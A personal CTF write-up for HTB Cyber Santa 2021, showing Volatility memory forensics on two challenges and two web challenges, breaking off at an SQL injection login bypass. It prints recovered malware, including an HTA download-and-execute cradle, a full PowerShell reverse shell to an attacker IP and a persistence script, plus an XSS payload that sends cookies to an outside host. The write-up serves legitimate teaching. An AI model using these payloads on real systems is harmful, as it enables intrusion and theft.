HTB Cyber Santa CTF 2021 Writeups
Solo Placing: #300 / 7996

Categories
-
Forensics
-
Web
* = Recommended Readings
Challenge: Honeypot
Category: Forensics
Description:

Walkthrough:
Unzipping the provided zip file, we’re presented with one file named honeypot.raw. As described in the challenge description, this is a memory image of Santa’s honeypot and he would like for us to investigate to see if there has been any suspicious traffic.
Great, so since we’re dealing with a memory image we can use Volatility to help us analyze it. I prefer to use Volatility 2 simply because I find the commands easier to remember and there are a few commands that aren’t in Volatility 3; I do have both installed though just in case. I also like to reference this Volatility Cheatsheet in case I forget a command or need ideas on which information I should target next.
Note: For the sake of simplicity, I will be referring to the Volatility command as vol.
After running the initial imageinfo command to get the profile, I generally like to get as much information about the system as possible. This includes browser history:
$ vol --file=honeypot.raw --profile=Win7SP1x86_23418 iehistory
Volatility Foundation Volatility Framework 2.6
**************************************************
Process: 3344 iexplore.exe
Cache type "DEST" at 0x5636819
Last modified: 2021-11-25 11:13:50 UTC+0000
Last accessed: 2021-11-25 19:13:52 UTC+0000
URL: Santa@https://windowsliveupdater.com/christmas_update.hta
It looks like someone accessed christmas_update.hta as the Santa user. HTML Application (HTA) files consist of HTML, Dynamic HTML, and one or more scripting languages supported by Internet Explorer, such as VBScript or JScript. It is not uncommon for these type of files to be malicious (see: https://attack.mitre.org/techniques/T1218/005/).
Let’s do a filescan and see if we can extract this file for ourselves:
$ vol --file=honeypot.raw --profile=Win7SP1x86_23418 filescan > filescan.log
$ grep christmas_update filescan.log
0x000000003f4d4348 2 0 -W-rwd \Device\HarddiskVolume1\Users\Santa\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\M3FMRSOD\christmas_update[1].hta
$ vol --file=honeypot.raw --profile=Win7SP1x86_23418 dumpfiles -n --dump-dir=. -Q 0x000000003f4d4348
And here is the output of that file:
<html>
<head>
<HTA:APPLICATION id="Microsoft" applicationName="Christmas update"/>
<script>
var sh = new ActiveXObject("WScript.Shell");
sh.run('powershell.exe /window hidden /e aQBlAHgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcABzADoALwAvAHcAaQBuAGQAbwB3AHMAbABpAHYAZQB1AHAAZABhAHQAZQByAC4AYwBvAG0ALwB1AHAAZABhAHQAZQAuAHAAcwAxACcAKQApAA==');
window.close();
</script>
</html>
Definitely looks suspicious. It seems to be running a Base64 encoded Powershell command in a hidden window. Decoding the Base64 we get this:
iex ((new-object net.webclient).downloadstring('https://windowsliveupdater.com/update.ps1'))
Here we can see that the script downloads a Powershell script, update.ps1, from the same URL we saw before and then it automatically executes this script with IEX
As described in the challenge description, we’re looking for three pieces of information to get the flag:
- Find the full URL used to download the malware
- Find the malicious process ID
- Find the attacker’s IP
We’ve already identified the URL to be https://windowsliveupdater.com/christmas_update.hta, so next we need to find the malicious process ID (PID). Since we know the script is executing from the command line, we can use cmdline in Volatility to quickly identify the PID:
$ vol --file=honeypot.raw --profile=Win7SP1x86_23418 cmdline
[..snip..]
************************************************************************
powershell.exe pid: 2700
Command line : "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" /window hidden
/e aQBlAHgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcABzADoALwAvAHcAaQBuAGQAbwB3AHMAbABpAHYAZQB1AHAAZABhAHQAZQByAC4AYwBvAG0ALwB1AHAAZABhAHQAZQAuAHAAcwAxACcAKQApAA==
************************************************************************
[..snip..]
So 2700 is the PID. Now we just need to find the attacker’s IP address. We can use the netscan command to display active connections, listening ports, etc:
$ vol --file=honeypot.raw --profile=Win7SP1x86_23418 netscan
Volatility Foundation Volatility Framework 2.6
Offset(P) Proto Local Address Foreign Address State Pid Owner Created
0x23d04218 TCPv4 0.0.0.0:49155 0.0.0.0:0 LISTENING 400 services.exe
0x23d04218 TCPv6 :::49155 :::0 LISTENING 400 services.exe
0x2554b460 TCPv4 10.0.2.15:49226 93.184.220.29:80 ESTABLISHED -1
0x261e9d30 TCPv4 10.0.2.15:49228 172.67.177.22:443 ESTABLISHED -1
0x3e22f008 UDPv4 0.0.0.0:0 *:* 2080 svchost.exe 2021-11-25 19:12:23 UTC+0000
0x3e22f008 UDPv6 :::0 *:* 2080 svchost.exe 2021-11-25 19:12:23 UTC+0000
0x3e24c588 UDPv4 0.0.0.0:0 *:* 2080 svchost.exe 2021-11-25 19:12:23 UTC+0000
0x3e281368 UDPv4 10.0.2.15:138 *:* 4 System 2021-11-25 19:12:23 UTC+0000
0x3e2a29b8 UDPv4 0.0.0.0:0 *:* 1084 svchost.exe 2021-11-25 19:12:23 UTC+0000
0x3e2a29b8 UDPv6 :::0 *:* 1084 svchost.exe 2021-11-25 19:12:23 UTC+0000
0x3e2a6448 UDPv4 0.0.0.0:5355 *:* 1084 svchost.exe 2021-11-25 19:12:26 UTC+0000
0x3e354618 UDPv6 fe80::256b:4013:4140:453f:546 *:* 744 svchost.exe 2021-11-25 19:12:31 UTC+0000
0x3e3b0c70 UDPv4 0.0.0.0:0 *:* 2700 powershell.exe 2021-11-25 19:13:51 UTC+0000
0x3e5e4f50 UDPv4 0.0.0.0:5355 *:* 1084 svchost.exe 2021-11-25 19:12:26 UTC+0000
0x3e5e4f50 UDPv6 :::5355 *:* 1084 svchost.exe 2021-11-25 19:12:26 UTC+0000
0x3e630008 UDPv4 0.0.0.0:0 *:* 2700 powershell.exe 2021-11-25 19:13:51 UTC+0000
0x3e630008 UDPv6 :::0 *:* 2700 powershell.exe 2021-11-25 19:13:51 UTC+0000
0x3e238300 TCPv4 0.0.0.0:445 0.0.0.0:0 LISTENING 4 System
0x3e238300 TCPv6 :::445 :::0 LISTENING 4 System
0x3e2b5b88 TCPv4 10.0.2.15:139 0.0.0.0:0 LISTENING 4 System
0x3e5f77a0 TCPv4 0.0.0.0:22 0.0.0.0:0 LISTENING 1676 sshd.exe
0x3e619578 TCPv4 0.0.0.0:49152 0.0.0.0:0 LISTENING 348 wininit.exe
0x3e619578 TCPv6 :::49152 :::0 LISTENING 348 wininit.exe
0x3e619cc0 TCPv4 0.0.0.0:49152 0.0.0.0:0 LISTENING 348 wininit.exe
0x3e630a20 TCPv4 0.0.0.0:49156 0.0.0.0:0 LISTENING 408 lsass.exe
0x3e630a20 TCPv6 :::49156 :::0 LISTENING 408 lsass.exe
0x3e648508 TCPv4 0.0.0.0:49153 0.0.0.0:0 LISTENING 744 svchost.exe
0x3e648508 TCPv6 :::49153 :::0 LISTENING 744 svchost.exe
0x3e6b92c0 TCPv4 0.0.0.0:135 0.0.0.0:0 LISTENING 692 svchost.exe
0x3e6b92c0 TCPv6 :::135 :::0 LISTENING 692 svchost.exe
0x3e6b9910 TCPv4 0.0.0.0:135 0.0.0.0:0 LISTENING 692 svchost.exe
0x3e6f0bd8 TCPv4 0.0.0.0:49153 0.0.0.0:0 LISTENING 744 svchost.exe
0x3e75f8e0 TCPv4 0.0.0.0:49154 0.0.0.0:0 LISTENING 888 svchost.exe
0x3e762a40 TCPv4 0.0.0.0:49155 0.0.0.0:0 LISTENING 400 services.exe
0x3e7686e8 TCPv4 0.0.0.0:49154 0.0.0.0:0 LISTENING 888 svchost.exe
0x3e7686e8 TCPv6 :::49154 :::0 LISTENING 888 svchost.exe
0x3e2e9cc0 TCPv4 10.0.2.15:49221 212.205.126.106:443 ESTABLISHED -1
0x3ed036c8 UDPv4 10.0.2.15:137 *:* 4 System 2021-11-25 19:12:23 UTC+0000
0x3e8611f0 TCPv4 0.0.0.0:22 0.0.0.0:0 LISTENING 1676 sshd.exe
0x3e8611f0 TCPv6 :::22 :::0 LISTENING 1676 sshd.exe
0x3e9be828 TCPv4 0.0.0.0:49156 0.0.0.0:0 LISTENING 408 lsass.exe
0x3ee98d80 TCPv4 10.0.2.15:49229 147.182.172.189:4444 ESTABLISHED -1
0x3f1b0df8 TCPv4 10.0.2.15:49216 212.205.126.106:443 ESTABLISHED -1
0x3f2cff50 UDPv4 0.0.0.0:0 *:* 261576 ??♥ 2021-11-25 19:13:04 UTC+0000
0x3f2cff50 UDPv6 :::0 *:* 261576 ??♥ 2021-11-25 19:13:04 UTC+0000
0x3f4d7378 UDPv4 0.0.0.0:0 *:* 2700 powershell.exe 2021-11-25 19:13:51 UTC+0000
0x3f4dad28 UDPv4 127.0.0.1:58426 *:* 3344 iexplore.exe 2021-11-25 19:13:31 UTC+0000
0x3f520ab8 UDPv4 0.0.0.0:0 *:* 2700 powershell.exe 2021-11-25 19:13:51 UTC+0000
0x3f520ab8 UDPv6 :::0 *:* 2700 powershell.exe 2021-11-25 19:13:51 UTC+0000
0x3f546de8 UDPv4 0.0.0.0:0 *:* 636 VBoxService.ex 2021-11-25 19:14:14 UTC+0000
0x3f225df8 TCPv4 10.0.2.15:49222 212.205.126.106:443 ESTABLISHED -1
0x3f547008 TCPv4 10.0.2.15:49220 212.205.126.106:443 ESTABLISHED -1
0x3f561438 TCPv4 10.0.2.15:49215 204.79.197.203:443 ESTABLISHED -1
0x3f57c438 TCPv4 10.0.2.15:49218 95.100.210.141:443 ESTABLISHED -1
0x3f58b4c8 TCPv4 10.0.2.15:49217 212.205.126.106:443 ESTABLISHED -1
0x3f58c748 TCPv4 10.0.2.15:49223 212.205.126.106:443 ESTABLISHED -1
0x3f58e9d8 TCPv4 10.0.2.15:49225 172.67.177.22:443 ESTABLISHED -1
0x3f5c6df8 TCPv4 10.0.2.15:49219 95.100.210.141:443 ESTABLISHED -1
Parsing the output I noticed one specific connection that seemed suspicious:
0x3ee98d80 TCPv4 10.0.2.15:49229 147.182.172.189:4444 ESTABLISHED -1
IP address 147.182.172.189 is connecting to port 4444 which is the default listener port for Metasploit. Presumably the update.ps1 script that executed contains the IP address used to create the reverse shell connection, so let’s dump the Powershell process (PID: 2700):
$ vol --file=honeypot.raw --profile=Win7SP1x86_23418 memdump -p 2700 --dump-dir=.
And then we can grep for port 4444 or the IP address directly:
$ strings 2700.dmp | grep 4444
[..snip..]
$client = New-Object System.Net.Sockets.TCPClient('147.182.172.189',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS
' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
[..snip..]
And there’s the full reverse shell. Cleaning it up a bit, it looks like this:
$client = New-Object System.Net.Sockets.TCPClient('147.182.172.189',4444);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
$sendback = (iex $data 2>&1 | Out-String );
$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
$stream.Write($sendbyte,0,$sendbyte.Length);
$stream.Flush()
};
$client.Close()
Essentially the script establishes a connection to 147.182.172.189 (the attacker’s IP) on port 4444. It then continually reads in a maximum of 6,5535 bytes from the attacker which it stores in the $data variable. It executes the string in $data and stores the output of the command in $sendback. Finally, it sends back the output to the attacker in what looks like a fake Powershell prompt (PS >).
Awesome, so we have identified all of the pieces for the flag. Now we just need to execute the command that was given to us in the challenge description:
$ echo -n "https://windowsliveupdater.com/christmas_update.hta_2700_147.182.172.189" | md5sum
969b934d7396d043a50a37b70e1e010a
And that’s our flag!
Flag: HTB{969b934d7396d043a50a37b70e1e010a}
Challenge: Persist
Category: Forensics
Description:

Walkthrough:
Unzipping the provided zip file, we’re presented with one file named persist.raw. As described in the challenge description, this is a memory image of Santa’s computer and he would like for us to investigate to why he is experiencing a slow boot time and a suspicious blue window popping up for a split second during startup.
The blue window popping up during start up makes me think of a Powershell window and given the challenge description and challenge name, Persist, I immediately thought to check the Run registry key on Santa’s computer. This key specifies programs to run each time a user logs on.
First, we need to identify where the registry hives are in memory. We can do this with the hivelist command in Volatility:
$ vol --file=persist.raw --profile=Win7SP1x86_23418 hivelist
Volatility Foundation Volatility Framework 2.6
Virtual Physical Name
---------- ---------- ----
0xa5a289c8 0x04abd9c8 \??\C:\Users\Santa\ntuser.dat
0xa7a73008 0x0fd97008 \??\C:\Users\sshd_server\ntuser.dat
0xa7a7a188 0x17265188 \??\C:\Users\sshd_server\AppData\Local\Microsoft\Windows\UsrClass.dat
0x87a10370 0x280d0370 [no name]
0x87a1c008 0x2815e008 \REGISTRY\MACHINE\SYSTEM
0x87a459c8 0x281299c8 \REGISTRY\MACHINE\HARDWARE
0x88be09c8 0x1f44e9c8 \Device\HarddiskVolume1\Boot\BCD
0x8e6ac008 0x223a4008 \SystemRoot\System32\Config\SOFTWARE
0x962689c8 0x1b4f19c8 \SystemRoot\System32\Config\DEFAULT
0xa16ec9c8 0x26e1c9c8 \SystemRoot\System32\Config\SECURITY
0xa17479c8 0x1dd759c8 \??\C:\Windows\ServiceProfiles\LocalService\NTUSER.DAT
0xa1d09008 0x19088008 \SystemRoot\System32\Config\SAM
0xa1dce9c8 0x313659c8 \??\C:\Windows\ServiceProfiles\NetworkService\NTUSER.DAT
0xa21aa008 0x1350a008 \??\C:\Users\IEUser\ntuser.dat
0xa2a0a008 0x001b4008 \??\C:\Users\IEUser\AppData\Local\Microsoft\Windows\UsrClass.dat
0xa5a28008 0x04abd008 \??\C:\Users\Santa\AppData\Local\Microsoft\Windows\UsrClass.dat
Let’s take a look at the Run key in the HKEY_CURRENT_USER hive which is stored in Santa’s ntuser.dat (virtual address 0xa5a289c8).
$ vol --file=persist.raw --profile=Win7SP1x86_23418 printkey -o 0xa5a289c8 -K 'Software\Microsoft\Windows\CurrentVersion\Run'
Volatility Foundation Volatility Framework 2.6
Legend: (S) = Stable (V) = Volatile
----------------------------
Registry: \??\C:\Users\Santa\ntuser.dat
Key name: Run (S)
Last updated: 2021-11-30 22:04:29 UTC+0000
Subkeys:
(S) cmFuZG9tCg
Values:
REG_SZ cmFuZG9tCg : (S) C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ep bypass -enc JABQAGEAdABoACAAPQAgACcAQwA6AFwAUAByAG8AZwByAGEAbQBEAGEAdABhAFwAdwBpAG4AZABvAHcAcwBcAHcAaQBuAC4AZQB4AGUAJwA7AGkAZgAgACgALQBOAE8AVAAoAFQAZQBzAHQALQBQAGEAdABoACAALQBQAGEAdABoACAAJABQAGEAdABoACAALQBQAGEAdABoAFQAeQBwAGUAIABMAGUAYQBmACkAKQB7AFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAkAFAAYQB0AGgAfQBlAGwAcwBlAHsAbQBrAGQAaQByACAAJwBDADoAXABQAHIAbwBnAHIAYQBtAEQAYQB0AGEAXAB3AGkAbgBkAG8AdwBzACcAOwAkAGYAbABhAGcAIAA9ACAAIgBIAFQAQgB7AFQAaAAzAHMAMwBfADMAbAB2ADMAcwBfADQAcgAzAF8AcgAzADQAbABsAHkAXwBtADQAbAAxAGMAMQAwAHUAcwB9ACIAOwBpAGUAeAAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAiAGgAdAB0AHAAcwA6AC8ALwB3AGkAbgBkAG8AdwBzAGwAaQB2AGUAdQBwAGQAYQB0AGUAcgAuAGMAbwBtAC8AdwBpAG4ALgBlAHgAZQAiACwAJABQAGEAdABoACkAOwBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAJABQAGEAdABoAH0AJQA=
Hm, that looks suspicious. As expected it is a Powershell command running with the bypass execution policy(-ep bypass) and it is encoded in Base64.
So let’s Base64 decode it and see what we get:
$Path = 'C:\ProgramData\windows\win.exe';
if (-NOT(Test-Path -Path $Path -PathType Leaf)){
Start-Process $Path}else{mkdir 'C:\ProgramData\windows';
$flag = "HTB{Th3s3_3lv3s_4r3_r34lly_m4l1c10us}";
iex (New-Object System.Net.WebClient).DownloadFile("https://windowsliveupdater.com/win.exe",$Path);
Start-Process $Path
}%
It looks like the script checks to see if the win.exe file is located at C:\ProgramData\windows\win.exe. If it is not, the script will then create the windows directory in C:\ProgramData\ and download the file into that path as well as executing it with iex.
But more importantly for us, there’s our flag!
$flag = "HTB{Th3s3_3lv3s_4r3_r34lly_m4l1c10us}";
Flag: HTB{Th3s3_3lv3s_4r3_r34lly_m4l1c10us}
Challenge: Toy Workshop
Category: Web
Description:

Walkthrough:
Navigating to the provided link, we’re presented with a page that looks like this:

After messing with the site for a little bit, I realized you could actually click on the elves to see this window:

If we send a test message like “Hello”, we get a message back that says “Your message is delivered successfully!”
Since we’re given the source code for the website, let’s take a look. /challenge/routes/index.js contains the routes of the app and there is two routes that are particularly interesting:
router.post('/api/submit', async (req, res) => {
const { query } = req.body;
if(query){
return db.addQuery(query)
.then(() => {
bot.readQueries(db);
res.send(response('Your message is delivered successfully!'));
});
}
return res.status(403).send(response('Please write your query first!'));
});
router.get('/queries', async (req, res, next) => {
if(req.ip != '127.0.0.1') return res.redirect('/');
return db.getQueries()
.then(queries => {
res.render('queries', { queries });
})
.catch(() => res.status(500).send(response('Something went wrong!')));
});
So from the /api/submit route, we can see that our query (aka our message) to the manager will be added to the database (db.addQuery(query)) and then the bot (manager) will read our messages (bot.readQueries(db))
Route /queries simply gets all of queries and renders them.
Cool, now let’s take a look at /challenge/bot.js to get a better idea of how the bot.readQueries() function works:
const cookies = [{
'name': 'flag',
'value': 'HTB{f4k3_fl4g_f0r_t3st1ng}'
}];
const readQueries = async (db) => {
const browser = await puppeteer.launch(browser_options);
let context = await browser.createIncognitoBrowserContext();
let page = await context.newPage();
await page.goto('http://127.0.0.1:1337/');
await page.setCookie(...cookies);
await page.goto('http://127.0.0.1:1337/queries', {
waitUntil: 'networkidle2'
});
await browser.close();
await db.migrate();
};
module.exports = { readQueries };
Here we can see that the flag is located within the bot’s cookies, so our goal is to steal the cookie.
The vulnerability here is that because the website will simply render the queries for the bot user, we can inject JavaScript code into our query to perform a Cross-Site-Scripting (XSS) attack.
Here is a simple XSS payload to steal a users cookie:
<script>
var i = new Image();
i.src="https://requestbin.io/1p4fk061?cookie="+document.cookie;
</script>
So when the bot user reads our queries, our script will execute making them request our RequestBin link with their cookie appended as a GET parameter allowing us to inspect the request and thus see/steal their cookie.
So let’s send our payload:

Now we can inspect the request and see the flag:

Flag: HTB{3v1l_3lv3s_4r3_r1s1ng_up!}
Challenge: Toy Management
Category: Web
Description:

Walkthrough:
Navigating to the provided link, we’re presented with a page that looks like this:

We can try logging in with default credentials like admin:admin but this will not work. We can also try simple SQL injections like ' or 1=1 -- - and this does actually work in the username field:

